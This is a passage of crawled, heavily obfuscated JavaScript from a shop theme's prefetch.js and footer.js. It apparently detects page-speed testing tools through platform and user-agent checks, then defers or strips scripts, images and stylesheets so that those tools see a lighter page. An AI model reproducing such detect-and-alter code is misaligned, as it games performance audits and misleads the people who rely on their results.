-914,_0x57e236)}_0x419aa3[_0x14b28a(-453,-528,-584,-506)](clearTimeout,_0x59f82d),_0x59f82d=setTimeout(()=>_0x4c9877.apply(this,_0x200c02),_0x3ee876)}}window[_0xff8601(868,949,1007,907)]=_0xff8601(890,896,930,957)+(window[_0x5ac68c(973,1052,1027,944)]||"")+_0x5ac68c(1094,1177,1157,1145),window[_0xff8601(839,869,809,802)]=_0x5ac68c(920,821,870,988)+(window[_0x5ac68c(973,999,1039,892)]||"")+"form";function _0xff8601(_0x21b774,_0x68d3ac,_0x3a2d80,_0x28713d){return _0x1636(_0x68d3ac-632,_0x3a2d80)}try{var a=navigator[window[_0x5ac68c(1028,1096,931,1044)]],e=navigator[window[_0xff8601(905,869,842,845)]];window[_0x5ac68c(966,1021,958,875)]=window.__isPSA=e[_0xff8601(907,1e3,1044,905)]("x86_64")>-1&&(window[_0x5ac68c(967,876,1026,1003)]===window[_0xff8601(863,863,829,816)+"t"]||a[_0xff8601(1096,1e3,955,947)](_0x5ac68c(1055,1028,960,1129))>-(-8431*1+-4205*1+12637)||a.indexOf(_0x5ac68c(1037,1035,955,995))>-(-1227+-1*-1228)||a[_0xff8601(989,1e3,1018,1e3)](_0x5ac68c(917,914,950,896))<-2757+919*3),window[_0x5ac68c(1028,967,1047,997)]="!1",c=null}catch{window[_0xff8601(938,887,835,836)]=!1;var c=null;window[_0xff8601(907,949,1022,950)]="!1"}if(window[_0x5ac68c(966,928,983,1058)]=__isPSA,__isPSA)var uLTS=new MutationObserver(_0x1d98de=>{function _0x126aa5(_0x2f7c85,_0x4dc444,_0x5f22f7,_0x2a6a15){return _0xff8601(_0x2f7c85-317,_0x2f7c85- -1624,_0x2a6a15,_0x2a6a15-178)}var _0x142a26={OUokX:function(_0x68f149,_0x54a319){return _0x68f149(_0x54a319)},enuYp:function(_0xebf857,_0x4919e4){return _0xebf857!==_0x4919e4},FaoYt:"TrIGU",DTHFa:_0x126aa5(-747,-678,-671,-708),NqWML:function(_0x3bf676,_0xf7972b){return _0x3bf676===_0xf7972b},yQJdB:_0x3d4325(-211,-225,-208,-169),fHybC:_0x126aa5(-652,-721,-676,-634),jIowN:_0x126aa5(-615,-574,-560,-568),jJAdS:_0x3d4325(-339,-269,-254,-239),GNuuq:"src",OnKxS:function(_0x193718,_0x54d3c0){return _0x193718===_0x54d3c0},lJAjr:function(_0x369529,_0x4f8be7){return _0x369529>_0x4f8be7},OfeaL:_0x3d4325(-151,-154,-180,-90),coqJE:_0x126aa5(-608,-662,-696,-576),BCLdK:_0x126aa5(-687,-759,-720,-755),coHXR:_0x3d4325(-248,-155,-114,-151)+"oad",tBlot:"data-href",PpbGp:function(_0x1e9f73,_0x188f1c){return _0x1e9f73===_0x188f1c},tiPWg:"VLFUB"};function _0x3d4325(_0x1c97cf,_0x51935c,_0x5613e2,_0x26c7ac){return _0x5ac68c(_0x51935c- -1231,_0x51935c-298,_0x26c7ac,_0x26c7ac-463)}_0x1d98de[_0x3d4325(-137,-131,-171,-31)](({addedNodes:_0x25b3a4})=>{function _0x29f591(_0xfec173,_0x68402b,_0x2249a6,_0x57d223){return _0x3d4325(_0xfec173-496,_0x68402b-279,_0x2249a6-88,_0xfec173)}var _0x3ac1bd={};function _0x8f6386(_0x4e8c71,_0x3e84c5,_0x2ad086,_0x3847c4){return _0x126aa5(_0x2ad086-589,_0x3e84c5-63,_0x2ad086-224,_0x4e8c71)}_0x3ac1bd[_0x8f6386(-218,-92,-193,-212)]=function(_0x16d6b7,_0x7c0421){return _0x16d6b7===_0x7c0421},_0x3ac1bd[_0x8f6386(-197,-152,-100,-131)]=_0x142a26[_0x29f591(54,-30,48,-29)],_0x3ac1bd[_0x8f6386(-96,-66,-34,-128)]=_0x142a26[_0x8f6386(-249,-81,-163,-190)],_0x3ac1bd.MAvba=_0x142a26[_0x8f6386(45,-29,-49,-82)],_0x3ac1bd[_0x8f6386(-178,-203,-169,-144)]=_0x142a26.coHXR,_0x3ac1bd[_0x29f591(-13,-26,-108,-90)]=_0x142a26[_0x29f591(29,70,81,91)];var _0x3dbd10=_0x3ac1bd;if(_0x142a26[_0x29f591(212,120,113,82)](_0x142a26[_0x8f6386(64,-15,-25,-55)],_0x8f6386(-65,-114,-78,-49))){var _0x25d587={yeNAw:function(_0x5bd5d9,_0x4521ea){return _0x3dbd10.hYSmr(_0x5bd5d9,_0x4521ea)},xVXSH:_0x3dbd10.gsaxT,cmuYb:_0x8f6386(69,24,-26,70),GcAeq:_0x29f591(37,25,71,73),anpVw:_0x3dbd10[_0x29f591(223,128,34,78)],LcDJn:function(_0x266aca,_0x258511){return _0x266aca>_0x258511},xFwZA:_0x3dbd10.MAvba,sKIUh:_0x3dbd10.RmMNg};_0x55b2df[_0x8f6386(-31,29,-14,-42)](({addedNodes:_0x20ec12})=>{function _0x160ba8(_0x5bd68f,_0x1743f4,_0x5918b2,_0x115f0d){return _0x8f6386(_0x115f0d,_0x1743f4-90,_0x1743f4-852,_0x115f0d-354)}var _0x46fd83={jIgOR:_0x160ba8(684,748,727,788),GZFvf:function(_0x44e753,_0x37c6df){return _0x25d587.yeNAw(_0x44e753,_0x37c6df)},wAaRg:_0x25d587[_0x160ba8(888,840,833,858)],JkAxb:_0x4c710d(-63,-163,-84,-187),WzDOy:_0x25d587[_0x4c710d(-221,-211,-182,-186)],mVQHm:_0x4c710d(-204,-252,-180,-313),VpEIm:_0x25d587[_0x160ba8(765,696,747,780)],WfNQT:_0x25d587[_0x4c710d(-219,-226,-314,-133)],juxnm:function(_0x32b365,_0xf4c9c8){function _0xacbe1e(_0xa2c51a,_0x4e7452,_0x47ae2d,_0x21ec44){return _0x160ba8(_0xa2c51a-252,_0xa2c51a- -523,_0x47ae2d-321,_0x47ae2d)}return _0x25d587[_0xacbe1e(159,129,62,135)](_0x32b365,_0xf4c9c8)},rQiIr:_0x25d587[_0x4c710d(-242,-165,-159,-117)],gOsPC:_0x25d587.sKIUh};function _0x4c710d(_0x5ca7f5,_0x122854,_0x1cb31a,_0x4f1e74){return _0x8f6386(_0x5ca7f5,_0x122854-423,_0x122854- -100,_0x4f1e74-288)}_0x20ec12[_0x160ba8(847,838,834,817)](_0x384d2c=>{var _0xacfffc={};function _0x4e6058(_0x3c6246,_0x133b21,_0x67080,_0x4c96d0){return _0x160ba8(_0x3c6246-167,_0x4c96d0- -981,_0x67080-28,_0x3c6246)}_0xacfffc[_0x4e6058(-281,-285,-325,-300)]=_0x46fd83[_0x4e6058(-299,-434,-404,-337)];function _0x5623ca(_0xe3f8f8,_0x4cfb23,_0x4224ab,_0x41083b){return _0x160ba8(_0xe3f8f8-370,_0x4cfb23- -1293,_0x4224ab-354,_0xe3f8f8)}var _0x303df6=_0xacfffc;_0x46fd83.GZFvf(-8577+2*4289,_0x384d2c[_0x4e6058(-283,-213,-213,-308)])&&_0x46fd83[_0x4e6058(-195,-228,-51,-140)](_0x46fd83.wAaRg,_0x384d2c[_0x5623ca(-512,-540,-505,-580)])&&(_0x384d2c[_0x5623ca(-515,-521,-443,-444)+"te"](_0x46fd83[_0x4e6058(-317,-274,-134,-217)],_0x46fd83.WzDOy),_0x384d2c.setAttribute(_0x46fd83[_0x4e6058(-370,-387,-327,-315)],_0x384d2c[_0x5623ca(-643,-578,-665,-540)]),_0x384d2c.removeAttribute(_0x46fd83.VpEIm)),_0x46fd83[_0x5623ca(-435,-452,-368,-454)](-293*-31+1*1058+-10140,_0x384d2c[_0x4e6058(-282,-291,-319,-308)])&&_0x46fd83[_0x5623ca(-655,-591,-499,-628)]===_0x384d2c[_0x4e6058(-249,-234,-189,-228)]&&_0x46fd83.juxnm(++_0x3215ac,_0x3e0dc9)&&_0x384d2c[_0x4e6058(-206,-291,-263,-209)+"te"](_0x5623ca(-603,-504,-558,-495),_0x46fd83.WzDOy),_0x384d2c[_0x4e6058(-258,-218,-409,-308)]===1&&_0x46fd83[_0x5623ca(-356,-452,-372,-429)](_0x5623ca(-461,-478,-576,-429),_0x384d2c[_0x4e6058(-191,-127,-305,-228)])&&_0x5927e0[_0x4e6058(-295,-342,-333,-290)]&&_0x307897[_0x5623ca(-464,-455,-384,-482)](_0x1c363b=>{function _0x2a1979(_0xdc79d5,_0x368636,_0x3e0ccc,_0x17e15a){return _0x5623ca(_0x3e0ccc,_0xdc79d5-1151,_0x3e0ccc-377,_0x17e15a-4)}function _0x3f38e5(_0x12a604,_0x4ad36f,_0x2350e7,_0x1ce9b8){return _0x5623ca(_0x2350e7,_0x1ce9b8-1766,_0x2350e7-364,_0x1ce9b8-492)}_0x384d2c.href.includes(_0x1c363b)&&(_0x384d2c[_0x2a1979(630,565,551,541)+"te"](_0x303df6.tvIzc,_0x384d2c.href),_0x384d2c[_0x2a1979(620,637,527,581)+_0x2a1979(497,549,551,591)]("href"))}),-5680+19*299===_0x384d2c[_0x4e6058(-229,-401,-292,-308)]&&_0x46fd83[_0x5623ca(-553,-462,-475,-481)]===_0x384d2c[_0x4e6058(-280,-176,-160,-228)]&&(_0x384d2c[_0x5623ca(-572,-521,-462,-557)+"te"](_0x46fd83[_0x5623ca(-682,-627,-552,-715)],_0x384d2c[_0x4e6058(-254,-215,-344,-266)]),_0x384d2c[_0x5623ca(-554,-531,-506,-583)+_0x4e6058(-242,-252,-249,-342)](_0x46fd83[_0x4e6058(-196,-140,-106,-193)]),_0x384d2c[_0x5623ca(-418,-487,-464,-408)]=_0x46fd83[_0x5623ca(-592,-522,-575,-580)])})})}else _0x25b3a4[_0x29f591(75,148,94,150)](_0x4bec98=>{var _0x1a5db7={qhTSo:function(_0x424211,_0x154804){return _0x142a26.OUokX(_0x424211,_0x154804)}};function _0x5c6ffc(_0x263a83,_0x50d960,_0x421040,_0x56ff35){return _0x29f591(_0x263a83,_0x50d960- -93,_0x421040-126,_0x56ff35-396)}function _0x101163(_0x1e40b9,_0x42f20a,_0x59c9ae,_0x2b489b){return _0x8f6386(_0x42f20a,_0x42f20a-103,_0x2b489b-52,_0x2b489b-471)}if(_0x142a26[_0x101163(-35,-42,-23,-53)](_0x142a26.FaoYt,_0x142a26[_0x5c6ffc(-95,-109,-15,-130)]))_0x142a26.NqWML(-7192+8206*1+1013*-1,_0x4bec98[_0x5c6ffc(-162,-110,-117,-189)])&&_0x142a26.NqWML(_0x142a26[_0x5c6ffc(-137,-123,-26,-211)],_0x4bec98[_0x101163(-118,-78,-93,-47)])&&(_0x4bec98.setAttribute(_0x142a26[_0x101163(-186,-198,-93,-154)],_0x142a26.jIowN),_0x4bec98[_0x5c6ffc(69,-11,34,51)+"te"](_0x142a26[_0x101163(-22,124,118,39)],_0x4bec98[_0x5c6ffc(-115,-68,-7,30)]),_0x4bec98[_0x5c6ffc(-123,-21,14,39)+"ibute"](_0x142a26[_0x5c6ffc(-108,-108,-185,-21)])),_0x142a26[_0x5c6ffc(-130,-135,-155,-89)](-3134+1*3494+1*-359,_0x4bec98[_0x101163(-130,-46,-222,-127)])&&_0x5c6ffc(50,-29,-79,-49)===_0x4bec98.tagName&&_0x142a26.lJAjr(++imageCount,lazyImages)&&_0x4bec98[_0x101163(-75,38,-57,-28)+"te"](_0x142a26[_0x101163(-218,-165,-173,-154)],_0x142a26[_0x5c6ffc(-184,-106,-205,-96)]),_0x4bec98.nodeType===1&&_0x142a26[_0x5c6ffc(-153,-107,-53,-172)](_0x142a26[_0x5c6ffc(-69,-43,-82,-15)],_0x4bec98[_0x101163(-24,9,-7,-47)])&&lazy_css[_0x101163(-193,-43,-203,-109)]&&lazy_css[_0x5c6ffc(-33,55,97,48)](_0x374984=>{function _0x4b2bd3(_0x4b5729,_0x1133ea,_0x330eb2,_0x2c126a){return _0x101163(_0x4b5729-163,_0x2c126a,_0x330eb2-110,_0x4b5729-1146)}function _0x17b85a(_0x25c0f7,_0x37abef,_0x39613d,_0x553be7){return _0x5c6ffc(_0x39613d,_0x553be7-284,_0x39613d-235,_0x553be7-19)}_0x4bec98[_0x17b85a(382,349,298,338)][_0x4b2bd3(1064,1159,994,1039)](_0x374984)&&(_0x4bec98[_0x4b2bd3(1118,1037,1161,1086)+"te"](_0x3dbd10[_0x17b85a(225,81,166,165)],_0x4bec98[_0x4b2bd3(1183,1191,1211,1251)]),_0x4bec98[_0x4b2bd3(1108,1197,1048,1146)+_0x17b85a(143,227,144,140)](_0x17b85a(438,362,281,338)))}),_0x142a26[_0x101163(-235,-112,-234,-152)](9661+7*718+7*-2098,_0x4bec98[_0x5c6ffc(-76,-110,-29,-196)])&&_0x142a26.OnKxS(_0x142a26[_0x5c6ffc(-65,20,45,58)],_0x4bec98[_0x5c6ffc(48,-30,-128,-3)])&&(_0x4bec98[_0x101163(-124,69,-117,-28)+"te"](_0x101163(-75,-98,-182,-100),_0x4bec98.src),_0x4bec98[_0x101163(-121,-135,-111,-38)+_0x5c6ffc(-169,-144,-110,-78)](_0x142a26.GNuuq),_0x4bec98.type=_0x101163(-2,21,68,14)+_0x5c6ffc(24,-44,-134,-36));else{let _0x553b53;return(..._0x2e0434)=>{_0x1a5db7.qhTSo(_0x501179,_0x553b53),_0x553b53=_0x143e50(()=>_0x1b8039.apply(this,_0x2e0434),_0x2ba623)}}})})}),imageCount=4098+1*-6361+2263,lazyImages=-1129*4+8550+3*-1338;else var uLTS=new MutationObserver(_0x227fa9=>{var _0x9ac35c={};_0x9ac35c.IiiVO=_0x4fefac(1014,967,1011,1052),_0x9ac35c[_0x2a40aa(119,167,181,225)]=_0x2a40aa(153,222,163,189);function _0x4fefac(_0x398ba2,_0x1ab999,_0x1dfa60,_0x305498){return _0x5ac68c(_0x1ab999- -7,_0x1ab999-372,_0x398ba2,_0x305498-198)}_0x9ac35c[_0x2a40aa(301,139,238,335)]=_0x2a40aa(253,230,196,211),_0x9ac35c[_0x2a40aa(343,254,282,373)]=function(_0x17a95c,_0x5c6e36){return _0x17a95c===_0x5c6e36},_0x9ac35c.coyXm="IFRAME",_0x9ac35c[_0x2a40aa(197,134,185,148)]=function(_0x2bef10,_0x335340){return _0x2bef10===_0x335340},_0x9ac35c[_0x4fefac(965,1037,1113,1027)]="IMG",_0x9ac35c[_0x4fefac(1019,977,1054,975)]=function(_0x3e658b,_0x34aadb){return _0x3e658b>_0x34aadb};function _0x2a40aa(_0xafd71b,_0x183384,_0x51b505,_0x51079d){return _0xff8601(_0xafd71b-58,_0x51b505- -735,_0x183384,_0x51079d-73)}_0x9ac35c[_0x2a40aa(187,217,117,99)]=_0x2a40aa(200,376,274,178),_0x9ac35c[_0x4fefac(1056,1067,1169,1163)]="SCRIPT",_0x9ac35c.fwRGJ=_0x2a40aa(237,224,162,169),_0x9ac35c.nSsja=_0x2a40aa(284,186,229,323)+"attachEvent)",_0x9ac35c[_0x4fefac(872,911,978,831)]=_0x2a40aa(137,95,119,219)+_0x2a40aa(102,134,204,120)+_0x2a40aa(128,72,138,36)+_0x4fefac(920,918,939,829)+"',function(event){asyncLoad();"+_0x4fefac(991,1032,1105,1123)+_0x4fefac(1010,920,916,911)+"vent)",_0x9ac35c.kMVnx=_0x4fefac(1002,987,955,1036)+_0x2a40aa(199,76,143,129),_0x9ac35c[_0x2a40aa(221,216,198,122)]=_0x2a40aa(302,176,228,286)+_0x2a40aa(135,178,98,119),_0x9ac35c[_0x2a40aa(77,113,164,184)]=_0x4fefac(861,958,921,985)+_0x2a40aa(92,120,176,74);var _0x29bbc6=_0x9ac35c;_0x227fa9[_0x2a40aa(382,369,286,231)](({addedNodes:_0x82db3f})=>{function _0xac8365(_0x4a8dcf,_0xef16f5,_0x24f14d,_0x2f96a9){return _0x4fefac(_0x4a8dcf,_0xef16f5- -1183,_0x24f14d-36,_0x2f96a9-103)}var _0x3f2e8={OLOLA:function(_0x474411,_0x1fe641){return _0x474411===_0x1fe641},JbDlJ:_0x29bbc6[_0x4f51f0(225,211,172,94)],OuBZb:_0xac8365(-174,-228,-253,-272),UELBJ:_0x29bbc6.DDEta,bSPGa:_0x29bbc6[_0x4f51f0(249,241,274,364)],BfwJS:function(_0x3b83f1,_0x4687c0){return _0x29bbc6.aRUtp(_0x3b83f1,_0x4687c0)},motvV:_0x29bbc6[_0xac8365(-183,-100,-36,-59)],BEQye:"loading",xSXsn:function(_0x30cafe,_0x4002c7){function _0x5afb89(_0x3940f5,_0x43faad,_0xa60c95,_0x36a93d){return _0xac8365(_0x36a93d,_0xa60c95-529,_0xa60c95-420,_0x36a93d-375)}return _0x29bbc6[_0x5afb89(319,244,338,399)](_0x30cafe,_0x4002c7)},PMzGP:_0x29bbc6[_0x4f51f0(208,185,266,266)],jFHoP:function(_0x18927b,_0x28b83b){function _0x3d1d35(_0x25e7b7,_0x1f2c2d,_0x8c68dc,_0x164061){return _0xac8365(_0x8c68dc,_0x1f2c2d-1145,_0x8c68dc-106,_0x164061-438)}return _0x29bbc6[_0x3d1d35(925,939,1030,993)](_0x18927b,_0x28b83b)},pbXMK:_0x29bbc6[_0xac8365(-264,-259,-180,-235)],tPczc:function(_0x4addb6,_0x18e8d7){return _0x4addb6===_0x18e8d7},TPvgK:_0x29bbc6.hEQBr,yhbLQ:_0x29bbc6[_0x4f51f0(124,280,214,305)],nvEXL:_0x29bbc6.nSsja,iKSrL:_0x29bbc6[_0x4f51f0(153,168,140,137)],BamKJ:_0x29bbc6[_0xac8365(-150,-183,-164,-94)],PUbHP:_0x29bbc6[_0x4f51f0(144,294,234,301)],fzgGE:"adminBarIn"+_0x4f51f0(234,364,276,179),YKbro:_0x29bbc6[_0xac8365(-146,-212,-196,-133)]};function _0x4f51f0(_0x40a385,_0x190bb1,_0x3e86ee,_0x5ae913){return _0x2a40aa(_0x40a385-318,_0x5ae913,_0x3e86ee-36,_0x5ae913-127)}_0x82db3f[_0xac8365(-103,-90,12,-11)](_0x51808c=>{function _0x2f108b(_0x303401,_0x2c83b6,_0x41503e,_0x3e5be0){return _0xac8365(_0x303401,_0x3e5be0-522,_0x41503e-381,_0x3e5be0-148)}var _0x37ab44={};_0x37ab44.oSwPI=_0x3f2e8[_0x25b414(-570,-558,-460,-473)];function _0x25b414(_0x45543e,_0x2e0564,_0x745f6a,_0x322621){return _0x4f51f0(_0x45543e-58,_0x2e0564-66,_0x322621- -629,_0x2e0564)}_0x37ab44[_0x2f108b(286,317,295,301)]=_0x25b414(-238,-271,-281,-308);var _0x327e4e=_0x37ab44;1476+5*-295===_0x51808c[_0x2f108b(221,307,328,267)]&&_0x3f2e8[_0x25b414(-421,-507,-458,-488)](_0x3f2e8[_0x25b414(-363,-410,-505,-458)],_0x51808c[_0x2f108b(316,361,412,347)])&&(_0x51808c[_0x25b414(-456,-340,-298,-373)+"te"](_0x3f2e8.BEQye,_0x25b414(-283,-361,-284,-319)),_0x51808c.setAttribute(_0x3f2e8[_0x25b414(-493,-470,-515,-466)],_0x51808c.src),_0x51808c["removeAttr"+_0x2f108b(189,284,145,233)](_0x3f2e8[_0x25b414(-337,-305,-454,-366)])),_0x3f2e8[_0x2f108b(465,393,376,363)](653*3+-5384+3426,_0x51808c.nodeType)&&_0x3f2e8.xSXsn(_0x3f2e8.PMzGP,_0x51808c[_0x2f108b(308,348,293,347)])&&_0x3f2e8[_0x25b414(-236,-359,-267,-315)](++imageCount,lazyImages)&&_0x51808c[_0x25b414(-453,-441,-367,-373)+"te"](_0x3f2e8[_0x25b414(-427,-402,-355,-344)],_0x3f2e8[_0x2f108b(285,248,316,329)]),_0x3f2e8[_0x2f108b(352,459,413,363)](6805*1+439*1+-1*7243,_0x51808c[_0x25b414(-491,-513,-386,-472)])&&_0x3f2e8[_0x2f108b(373,272,361,349)]("LINK",_0x51808c[_0x25b414(-362,-436,-374,-392)])&&lazy_css.length&&lazy_css[_0x2f108b(527,449,341,432)](_0x2023b3=>{function _0x4a24ec(_0x3041e4,_0x3aa3f1,_0x3f3871,_0x4f3bf9){return _0x2f108b(_0x3f3871,_0x3aa3f1-137,_0x3f3871-464,_0x3aa3f1-300)}function _0x57356a(_0x4ba906,_0xd28f0,_0x73a172,_0xf4a118){return _0x2f108b(_0x4ba906,_0xd28f0-220,_0x73a172-83,_0xf4a118- -940)}_0x51808c[_0x4a24ec(668,731,792,750)][_0x57356a(-528,-669,-587,-628)](_0x2023b3)&&(_0x51808c[_0x4a24ec(579,666,576,631)+"te"](_0x327e4e[_0x4a24ec(681,625,705,654)],_0x51808c[_0x4a24ec(707,731,679,655)]),_0x51808c[_0x57356a(-490,-579,-526,-584)+_0x4a24ec(548,533,507,500)](_0x327e4e[_0x4a24ec(581,601,662,651)]))}),_0x3f2e8[_0x2f108b(351,271,199,251)](-9*-543+-632*10+-3*-478,_0x51808c[_0x2f108b(200,309,368,267)])&&_0x3f2e8[_0x25b414(-434,-449,-603,-503)]===_0x51808c[_0x25b414(-298,-296,-457,-392)]&&(lazy_js[_0x2f108b(371,372,229,285)]&&lazy_js[_0x25b414(-273,-217,-381,-307)](_0x48a23a=>{function _0x29881b(_0x221889,_0x42575b,_0x5d7238,_0x4bcf3b){return _0x2f108b(_0x221889,_0x42575b-485,_0x5d7238-448,_0x5d7238-305)}function _0x3b7c45(_0x5ea2c0,_0x71e2f5,_0x1e955a,_0x209677){return _0x25b414(_0x5ea2c0-175,_0x1e955a,_0x1e955a-150,_0x209677-1179)}if(_0x3f2e8[_0x3b7c45(713,627,695,712)]("KHgjy",_0x3f2e8[_0x3b7c45(781,905,975,876)]))_0x51808c[_0x3b7c45(846,703,850,749)][_0x29881b(581,642,617,576)](_0x48a23a)&&(_0x51808c[_0x29881b(738,591,671,671)+"te"](_0x3f2e8[_0x3b7c45(754,759,692,713)],_0x51808c[_0x3b7c45(810,701,807,749)]),_0x51808c[_0x3b7c45(833,863,718,796)+"ibute"](_0x3f2e8.UELBJ));else{var _0x74a4b0=_0x4c31a6?function(){function _0x3aa530(_0x1ba398,_0x1ccc68,_0x3bc6a1,_0x3749c8){return _0x29881b(_0x1ccc68,_0x1ccc68-261,_0x1ba398- -758,_0x3749c8-311)}if(_0x2ad7e9){var _0x5a890b=_0x18947b[_0x3aa530(-206,-128,-258,-306)](_0x348237,arguments);return _0x572b69=null,_0x5a890b}}:function(){};return _0x574602=!1,_0x74a4b0}}),_0x51808c[_0x2f108b(297,246,154,234)][_0x2f108b(337,375,252,312)](_0x3f2e8[_0x2f108b(375,251,311,318)])&&(_0x51808c[_0x25b414(-437,-565,-458,-505)]=_0x51808c.innerHTML[_0x25b414(-457,-350,-452,-436)](_0x3f2e8[_0x2f108b(418,355,427,402)],_0x3f2e8[_0x2f108b(356,426,469,377)])[_0x25b414(-466,-442,-419,-394)](_0x25b414(-342,-451,-318,-420)+"d",_0x3f2e8.BamKJ)),(_0x51808c[_0x25b414(-544,-591,-561,-505)][_0x2f108b(353,390,241,312)](_0x3f2e8.PUbHP)||_0x51808c[_0x2f108b(333,267,157,234)][_0x25b414(-470,-480,-348,-427)](_0x3f2e8.fzgGE))&&(_0x51808c[_0x2f108b(211,143,220,234)]=_0x51808c.innerHTML[_0x25b414(-493,-521,-399,-436)](_0x3f2e8[_0x2f108b(223,202,200,256)],"loadBarInjector")))})})}),imageCount=10554+5277*-2,lazyImages=-14+1162*-7+-2*-4084;function _0x1636(_0x4261d02,_0x37e9482){var _0x56b48d=_0x56b4();return _0x1636=function(_0x16363e,_0x1ccf15){_0x16363e=_0x16363e-(-1*8123+-461*-19+-446);var _0x15ed97=_0x56b48d[_0x16363e];return _0x15ed97},_0x1636(_0x4261d02,_0x37e9482)}var _0x5fd08c={};_0x5fd08c.childList=!(-11149+11149*1),_0x5fd08c.subtree=!(2581+-2038*4+5571),uLTS[_0xff8601(770,834,926,743)](document[_0x5ac68c(929,1024,993,904)+_0xff8601(941,978,948,1001)],_0x5fd08c);
//# sourceMappingURL=/cdn/shop/t/49/assets/prefetch.js.map?v=88982654419741563321690815523


--- FILE ---
content_type: text/javascript
request_url: https://schreibundstil.de/cdn/shop/t/49/assets/footer.js?v=98465891910018048931690815353
body_size: 4643
content:
(function(_0x4a1dd8,_0x21eb87){function _0x4a74bc(_0x179b48,_0x524b31,_0x52f643,_0x207f5){return _0x4363(_0x207f5- -237,_0x179b48)}var _0x1a8dd7=_0x4a1dd8();function _0x252b5b(_0x2a6ee6,_0x2a1436,_0x25bafc,_0x1a6927){return _0x4363(_0x2a6ee6- -878,_0x25bafc)}for(;;)try{var _0x4fc5cd=-parseInt(_0x252b5b(-361,-381,-353,-303))/1+parseInt(_0x4a74bc(251,214,279,261))/2+parseInt(_0x252b5b(-392,-430,-432,-381))/3+-parseInt(_0x252b5b(-378,-408,-331,-337))/4+parseInt(_0x252b5b(-411,-380,-404,-422))/5*(-parseInt(_0x252b5b(-332,-310,-334,-340))/6)+parseInt(_0x252b5b(-364,-332,-391,-403))/7*(-parseInt(_0x4a74bc(264,195,210,223))/8)+parseInt(_0x4a74bc(148,163,162,208))/9;if(_0x4fc5cd===_0x21eb87)break;_0x1a8dd7.push(_0x1a8dd7.shift())}catch{_0x1a8dd7.push(_0x1a8dd7.shift())}})(_0x44fd,1525*150+-957093+1385491);var activityEvents,script_loaded=!(710*-9+1*1186+-15*-347);function _0x4363(_0x452693,_0x429597){var _0x44fdd5=_0x44fd();return _0x4363=function(_0x436395,_0x504190){_0x436395=_0x436395-(306*4+3828+10*-461);var _0x341d6a=_0x44fdd5[_0x436395];return _0x341d6a},_0x4363(_0x452693,_0x429597)}function _0x21bea1(_0x4aa0a9,_0x4f7d5a,_0x191eb0,_0x34b7de){return _0x4363(_0x4f7d5a-823,_0x4aa0a9)}if(void(-6863*-1+440+7303*-1)===__isPSA)var __isPSA=!(276+2085*4+-8615);function _0x84dece(_0x574cc2,_0x4a4793,_0x28c4c8,_0x179820){return _0x4363(_0x28c4c8- -509,_0x574cc2)}if(void(-3429+1*-7036+10465)===uLTS){var uLTS=new MutationObserver(_0x21f8c5=>{}),_0x1d93f2={};_0x1d93f2[_0x84dece(24,-34,4,11)]=!(-6916+26*266),_0x1d93f2[_0x21bea1(1247,1293,1319,1272)]=!(6634+-533*-11+-12497),uLTS[_0x84dece(-99,-60,-66,-8)](document["documentEl"+_0x21bea1(1384,1357,1417,1417)],_0x1d93f2)}function loadJSscripts(){var _0x4506a7={jmnBK:_0xbad544(-235,-204,-234,-236),pgKBg:function(_0x3f2e1b,_0x1ead5c){return _0x3f2e1b<_0x1ead5c},vMSgS:"XzFEs",dWkGR:function(_0x4dc777,_0x47c59a){return _0x4dc777!==_0x47c59a},WevES:_0xbad544(-277,-222,-223,-258),wbZsq:"(((.+)+)+)+$",WOEUw:_0xbad544(-314,-345,-309,-320),HgMXB:function(_0x695c6b,_0x2beed0){return _0x695c6b===_0x2beed0},fxTlj:"yMEgB",rvAMq:function(_0x420471,_0x54bb93){return _0x420471+_0x54bb93},ElrsX:_0x4c9cd5(154,137,183,157),THIQC:_0xbad544(-294,-237,-234,-241),LojTr:_0xbad544(-324,-306,-343,-278),TRiax:_0xbad544(-297,-292,-243,-317),lFCMB:_0x4c9cd5(138,126,191,116),iXsNc:_0x4c9cd5(127,163,160,119),JxqjQ:_0x4c9cd5(214,176,165,192),tNUpE:function(_0x50dbf1,_0x365196){return _0x50dbf1<_0x365196},QmNmH:_0xbad544(-239,-292,-297,-227)+"1",Irmrs:function(_0x46f751,_0x2c95c3){return _0x46f751!=_0x2c95c3},DySqu:function(_0x361194,_0x590c29){return _0x361194!=_0x590c29},LylSs:_0xbad544(-284,-320,-265,-243)+"cript",BlvSu:function(_0x3c178a,_0x56db57,_0x394749){return _0x3c178a(_0x56db57,_0x394749)},OWpuf:function(_0x57228a){return _0x57228a()},KDcGW:_0x4c9cd5(123,123,102,151)+_0xbad544(-246,-227,-213,-295),VhkdV:_0xbad544(-332,-279,-344,-352)+_0x4c9cd5(102,161,153,142)+_0xbad544(-251,-275,-260,-255),QhwNr:_0xbad544(-309,-311,-288,-258)+_0xbad544(-244,-195,-203,-199),LTYwY:function(_0x7fe5dc,_0x5d4509,_0x530dc0){return _0x7fe5dc(_0x5d4509,_0x530dc0)}},_0x357bde=function(){var _0x32d428={kzWKK:_0x4506a7.jmnBK,ttWKW:function(_0x168445,_0x31dbc4){function _0x4a3ff5(_0x3e23b3,_0x3fa0e4,_0x4ba7e2,_0x59b01e){return _0x4363(_0x3fa0e4- -23,_0x4ba7e2)}return _0x4506a7[_0x4a3ff5(447,436,381,462)](_0x168445,_0x31dbc4)},Chsrl:_0x4506a7[_0x3fc36a(-131,-176,-101,-127)]};function _0x3fc36a(_0xc00c9f,_0x55d98e,_0x1ce563,_0x610dbf){return _0xbad544(_0xc00c9f-198,_0x55d98e-211,_0x1ce563,_0x610dbf-120)}var _0x15eef0=!0;return function(_0x3e9b94,_0x5c529a){function _0x43cd9b(_0x5b4ed2,_0x449249,_0x388f0c,_0x6660f1){return _0x3fc36a(_0x6660f1-574,_0x449249-128,_0x388f0c,_0x6660f1-416)}function _0x1968f2(_0x4e1df5,_0x1b16e2,_0x217f2f,_0x145b69){return _0x3fc36a(_0x1b16e2- -25,_0x1b16e2-194,_0x145b69,_0x145b69-122)}if(_0x32d428[_0x43cd9b(514,429,515,468)]!==_0x32d428[_0x1968f2(-126,-131,-122,-187)]){var _0x51a318=_0x21f624[_0x1968f2(-75,-63,-120,-80)+_0x43cd9b(464,519,460,517)](_0x32d428.kzWKK);for(_0x54d735=-2644+-1322*-2;_0x32d428[_0x1968f2(-166,-120,-92,-124)](_0x57c5fd,_0x25ac56[_0x1968f2(-25,-69,-102,-19)][_0x1968f2(-62,-56,-109,-63)]);_0x450ae5++){var 